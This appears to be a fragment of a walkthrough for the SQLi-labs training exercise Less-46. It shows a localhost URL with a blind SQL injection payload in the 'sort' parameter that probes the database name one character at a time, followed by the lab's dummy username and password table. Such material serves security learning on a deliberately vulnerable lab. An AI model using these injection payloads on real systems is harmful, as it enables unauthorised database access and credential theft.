 Error-Numeric
localhost/sqlilabs/Less-46/?sort=rand(ascii(substr(database(),1,1))=114)
Search
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
7 batman mob!le
4 secure crappy
12 dhakkan dumbo
8 admin admin
2 Angelina I-kill-you
3 Dummy p@ssword
6 superman genious
5 stupid stupidity
10 admin2 admin2
14 admin4 admin4
11 admin3 admin3
9 admin1 admin1